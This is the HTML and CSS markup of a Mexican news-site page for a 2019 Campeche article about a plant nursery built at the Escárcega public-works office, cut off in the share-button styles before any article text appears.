.tdb-aj-sr-taxonomy{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:var(--td_theme_color,#4db2ec)}.tdi_28 .tdb-head-search-btn i{font-size:20px;width:48px;height:48px;line-height:48px;color:#000000}.tdi_28 .tdb-head-search-btn svg{width:20px}.tdi_28 .tdb-search-icon-svg{width:48px;height:48px}.tdi_28{display:inline-block;float:right;clear:none}.tdi_28 .tdb-search-txt{top:0px}.tdi_28 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:600px}.tdi_28 .tdb-search-form{padding:30px;border-width:0px}.tdi_28 .tdb-drop-down-search{left:auto;right:0}body .tdi_28 .tdb-drop-down-search-inner,.tdi_28 .tdb-search-form,.tdi_28 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_28 .tdb-search-form-inner:after{border-width:0 0 1px 0}.tdi_28 .tdb-head-search-form-btn i{font-size:7px}.tdi_28 .tdb-head-search-form-btn-icon{margin-left:8px;top:0px}.tdi_28 .tdb-head-search-form-btn{padding:0px;color:#000000;background-color:rgba(0,0,0,0)}.tdi_28 .tdb-aj-search-results{padding:0 30px 30px;border-width:0 0 1px 0}.tdi_28 .result-msg{padding:10px 0;text-align:center;font-style:normal!important}.tdi_28 .tdb-head-search-btn svg,.tdi_28 .tdb-head-search-btn svg *{fill:#000000}.tdi_28 .tdb-head-search-btn:after{border-bottom-color:#ffffff}.tdi_28 .tdb-drop-down-search-inner{box-shadow:0px 3px 6px 0px rgba(0,0,0,0.2)}.tdi_28 .tdb-head-search-form-btn svg,.tdi_28 .tdb-head-search-form-btn svg *{fill:#000000}.tdi_28 .tdb-head-search-form-btn:hover{color:#4db2ec;background-color:rgba(0,0,0,0)}.tdi_28 .tdb-head-search-form-btn:hover svg,.tdi_28 .tdb-head-search-form-btn:hover svg *{fill:#4db2ec}.tdi_28 .result-msg a:hover{color:#4db2ec}.tdi_28 .td_module_wrap{width:50%;float:left;padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px}.tdi_28 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_28 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_28 .tdb-aj-search-inner{margin-left:-10px;margin-right:-10px}.tdi_28 .td-module-container:before{bottom:-10px}.tdi_28 .entry-thumb{background-position:center 50%}.tdi_28 .td-image-wrap{padding-bottom:100%}.tdi_28 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_28 .td-image-container,.ie11 .tdi_28 .td-image-container{flex:0 0 auto}.tdi_28 .td-module-container{flex-direction:row}.ie10 .tdi_28 .td-module-meta-info,.ie11 .tdi_28 .td-module-meta-info{flex:1}.tdi_28 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_28 .td-post-vid-time{display:block}.tdi_28 .td-module-meta-info{padding:3px 0 0 16px;border-color:#eaeaea}.tdi_28 .entry-title{margin:0 0 2px 0;font-size:13px!important;line-height:1.4!important}.tdi_28 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_28 .td-post-category:not(.td-post-extra-category){display:none}.tdi_28 .td-read-more{display:none}.tdi_28 .td-author-date{display:inline}.tdi_28 .td-post-author-name{display:none}.tdi_28 .td-icon-star,.tdi_28 .td-icon-star-empty,.tdi_28 .td-icon-star-half{font-size:15px}.tdi_28 .td-module-comments{display:none}.tdi_28 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}body .tdi_28 .td_module_wrap:hover .td-module-title a,.tdi_28 .tdb-aj-cur-element .entry-title a{color:#4db2ec!important}.tdi_28 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_28 .td-post-category{text-transform:uppercase!important}@media (min-width:768px){.tdi_28 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_28 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_28 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_28 .td_module_wrap .td-module-container:before{display:block!important}.tdi_28 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_28 .td-module-container:before{bottom:-10px}.tdi_28 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_28 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_28 .tdb-head-search-btn i{font-size:18px;width:46.8px;height:46.8px;line-height:46.8px}.tdi_28 .tdb-head-search-btn svg{width:18px}.tdi_28 .tdb-search-icon-svg{width:46.8px;height:46.8px}.tdi_28 .tdb-search-form{padding:20px 20px 20px}.tdi_28 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_28 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_28 .td_module_wrap .td-module-container:before{display:block!important}.tdi_28 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_28 .td-module-container:before{bottom:-10px}.tdi_28 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_28 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_28 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_28 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_28 .td_module_wrap .td-module-container:before{display:block!important}.tdi_28 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_28 .td-module-container:before{bottom:-10px}.tdi_28 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_28 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://peninsularmx.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit" aria-label="Search"><span>Buscar</span><i class="tdb-head-search-form-btn-icon td-icon-menu-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div></div></div></div></div>                </div>
                            </div>
                <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="1450" data-autoload-tpl-id="52711" data-autoload-type="" data-autoload-count="5" data-autoload-scroll-percent="50">
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-52711"
                    class="post-52711 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
	                                    <div id="tdi_29" class="tdc-zone"><div class="tdc_zone tdi_30  wpb_row td-pb-row"  >
<style scoped>.tdi_30{min-height:0}</style><div id="tdi_31" class="tdc-row"><div class="vc_row tdi_32  wpb_row td-pb-row" >
<style scoped>.tdi_32,.tdi_32 .tdc-columns{min-height:0}.tdi_32,.tdi_32 .tdc-columns{display:block}.tdi_32 .tdc-columns{width:100%}.tdi_32:before,.tdi_32:after{display:table}</style><div class="vc_column tdi_34  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_34{vertical-align:baseline}.tdi_34>.wpb_wrapper,.tdi_34>.wpb_wrapper>.tdc-elements{display:block}.tdi_34>.wpb_wrapper>.tdc-elements{width:100%}.tdi_34>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_34>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_36 "  style="height: 32px"></div><div class="td-a-rec td-a-rec-id-header  tdi_37 td_block_template_1">
<style>.tdi_37.td-a-rec{text-align:center}.tdi_37.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_37 .td-element-style{z-index:-1}.tdi_37 .td_spot_img_all img,.tdi_37 .td_spot_img_tl img,.tdi_37 .td_spot_img_tp img,.tdi_37 .td_spot_img_mob img{border-style:none}</style><center><a href="https://comunicacionsocial.diputados.gob.mx/" target="_blank" rel="noopener"><img class="alignnone size-full wp-image-75001" src="https://peninsularmx.com/wp-content/uploads/2026/01/diputados_728x90.jpg" alt="" width="970" height="120" /></a></center></div><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_39 "  style="height: 32px"></div></div></div></div></div><div id="tdi_40" class="tdc-row"><div class="vc_row tdi_41 td-ss-row wpb_row td-pb-row" >
<style scoped>.tdi_41,.tdi_41 .tdc-columns{min-height:0}.tdi_41,.tdi_41 .tdc-columns{display:block}.tdi_41 .tdc-columns{width:100%}.tdi_41:before,.tdi_41:after{display:table}.tdi_41{padding-top:22px!important}.tdi_41 .td_block_wrap{text-align:left}</style><div class="vc_column tdi_43  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_43{vertical-align:baseline}.tdi_43>.wpb_wrapper,.tdi_43>.wpb_wrapper>.tdc-elements{display:block}.tdi_43>.wpb_wrapper>.tdc-elements{width:100%}.tdi_43>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_43>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_breadcrumbs tdi_44 td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_44" >
<style>.tdb-breadcrumbs{margin-bottom:11px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:12px;color:#747474;line-height:18px}.tdb-breadcrumbs a{color:#747474}.tdb-breadcrumbs a:hover{color:#000}.tdb-breadcrumbs .tdb-bread-sep{line-height:1;vertical-align:middle}.tdb-breadcrumbs .tdb-bread-sep-svg svg{height:auto}.tdb-breadcrumbs .tdb-bread-sep-svg svg,.tdb-breadcrumbs .tdb-bread-sep-svg svg *{fill:#c3c3c3}.single-tdb_templates.author-template .tdb_breadcrumbs{margin-bottom:2px}.tdb_category_breadcrumbs{margin:21px 0 9px}.search-results .tdb_breadcrumbs{margin-bottom:2px}.tdi_44 .tdb-bread-sep{font-size:8px;margin:0 5px}.td-theme-wrap .tdi_44{text-align:right}</style><div class="tdb-block-inner td-fix-index"><span><a title="" class="tdb-entry-crumb" href="https://peninsularmx.com/">Inicio</a></span><i class="tdb-bread-sep td-icon-right"></i><span><a title="Ver todas las noticias en Campeche" class="tdb-entry-crumb" href="https://peninsularmx.com/category/campeche/">Campeche</a></span><i class="tdb-bread-sep tdb-bred-no-url-last td-icon-right"></i><span class="tdb-bred-no-url-last">Construyen vivero en sede de Obras Públicas de Escárcega</span></div></div><script type="application/ld+json">
                        {
                            "@context": "https://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://peninsularmx.com/",
                                "name": "Inicio"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://peninsularmx.com/category/campeche/",
                                "name": "Campeche"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "Construyen vivero en sede de Obras Públicas de Escárcega"                                
                            }
                        }    ]
                        }
                       </script><div class="td_block_wrap tdb_single_categories tdi_45 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_45" >
<style>.tdb_single_categories{margin:0 0 10px 0;line-height:1;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_single_categories a{pointer-events:auto;font-size:10px;display:inline-block;margin:0 5px 5px 0;line-height:1;color:#fff;padding:3px 6px 4px 6px;white-space:nowrap;position:relative;vertical-align:middle}.tdb_single_categories a:hover .tdb-cat-bg{opacity:0.9}.tdb_single_categories a:hover .tdb-cat-bg:before{opacity:1}.tdb-category i:last-of-type{display:none}.tdb-cat-text{display:inline-block;vertical-align:middle;margin-right:10px}.tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb-cat-sep-svg{line-height:0}.tdb-cat-sep-svg svg{width:14px;height:auto}.tdb-cat-bg{position:absolute;background-color:#222;border:1px solid #222;width:100%;height:100%;top:0;left:0;z-index:-1}.tdb-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tdb-cat-style2 .tdb-cat-bg{background-color:rgba(34,34,34,0.85)}.tdi_45 .tdb-cat-bg{border-width:1px}.tdi_45 .tdb-cat-sep{font-size:14px}.tdi_45 .tdb-cat-text{margin-right:10px}.td-theme-wrap .tdi_45{text-align:right}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://peninsularmx.com/category/campeche/" ><span class="tdb-cat-bg"></span>Campeche</a></div></div><div class="td_block_wrap tdb_title tdi_46 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_46" >
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_46 .tdb-title-line:after{height:2px;bottom:40%}.tdi_46 .tdb-title-line{height:50px}.td-theme-wrap .tdi_46{text-align:left}.tdi_46 .tdb-first-letter{left:-0.36em;right:auto}.tdi_46 .tdb-title-text{font-size:38px!important;line-height:1.2!important}@media (min-width:768px) and (max-width:1018px){.tdi_46 .tdb-title-text{font-size:32px!important}}@media (max-width:767px){.tdi_46 .tdb-title-text{font-size:30px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Construyen vivero en sede de Obras Públicas de Escárcega</h1><div></div><div class="tdb-title-line"></div></div></div><div class="vc_row_inner tdi_49  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_49{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_49,.tdi_49 .tdc-inner-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-start}.tdi_49 .tdc-inner-columns{width:100%}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_49{margin-left:-10px;margin-right:-10px}.tdi_49>.vc_column_inner,.tdi_49>.tdc-inner-columns>.vc_column_inner{padding-left:10px;padding-right:10px}}}@media (max-width:767px){.tdi_49,.tdi_49 .tdc-inner-columns{flex-direction:column}@media (min-width:768px){.tdi_49{margin-left:-10px;margin-right:-10px}.tdi_49>.vc_column_inner,.tdi_49>.tdc-inner-columns>.vc_column_inner{padding-left:10px;padding-right:10px}}}</style><div class="vc_column_inner tdi_51  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_51{vertical-align:baseline;order:1;flex-grow:1}.tdi_51 .vc_column-inner>.wpb_wrapper,.tdi_51 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_51 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_51 .vc_column-inner,.tdi_51 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){.tdi_51{order:2}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_date tdi_52 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_52" >
<style>.tdi_52{padding-right:20px!important}</style>
<style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_52 svg{width:14px}.tdi_52 .tdb-date-icon{margin-right:5px}@media (max-width:767px){.tdi_52{line-height:1.2!important}}</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2019-10-02T14:19:25-05:00">2 octubre, 2019</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_author tdi_53 td-pb-border-top td-author-single-edit td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_53" >
<style>.tdi_53{margin-right:10px!important}</style>
<style>.tdb_single_author{line-height:30px}.tdb_single_author a{vertical-align:middle}.tdb_single_author .tdb-block-inner{display:flex;align-items:center}.tdb_single_author .tdb-author-name-wrap{display:flex}.tdb_single_author .tdb-author-name{font-weight:700;margin-right:3px}.tdb_single_author .tdb-author-by{margin-right:3px}.tdb_single_author .tdb-author-photo img{display:block}.tdi_53 .tdb-author-name-wrap{align-items:baseline}.tdi_53 .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_53 .tdb-author-name{color:#000}@media (max-width:767px){.tdi_53 .tdb-author-by{line-height:1.2!important}.tdi_53 .tdb-author-name{line-height:1.2!important}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://peninsularmx.com/author/rmontes/" title="Redacción"><img alt='Redacción' src='https://secure.gravatar.com/avatar/bb095565b97da5e3ee5d4a0254156883019214107eceda019d501e75947228c2?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/bb095565b97da5e3ee5d4a0254156883019214107eceda019d501e75947228c2?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a><div class="tdb-author-name-wrap"><span class="tdb-author-by">Por: </span> <a class="tdb-author-name" href="https://peninsularmx.com/author/rmontes/">Redacción</a></div></div></div></div></div></div></div><div class="vc_row_inner tdi_55  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_55{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_55,.tdi_55 .tdc-inner-columns{display:block}.tdi_55 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_57  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_57{vertical-align:baseline}.tdi_57 .vc_column-inner>.wpb_wrapper,.tdi_57 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-start}.tdi_57 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_57 .vc_column-inner,.tdi_57 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_post_share tdi_58  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_58" >
<style>.tdb_single_post_share{margin-bottom:23px}.tdb-share-classic{position:relative;height:20px;margin-bottom:15px}.td-post-sharing-show-all-icons .td-social-sharing-hidden .td-social-expand-tabs{display:none}.td-post-sharing_display-vertically .td-post-sharing-visible,.td-post-sharing_display-vertically .td-social-sharing-hidden{display:flex;flex-direction:column}.tdi_58 .td-post-sharing,.tdi_58 .tdb-share-classic{text-align:right}.tdi_58 .td-post-sharing-visible{align-items:flex-end}</style><div id="tdi_58" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs 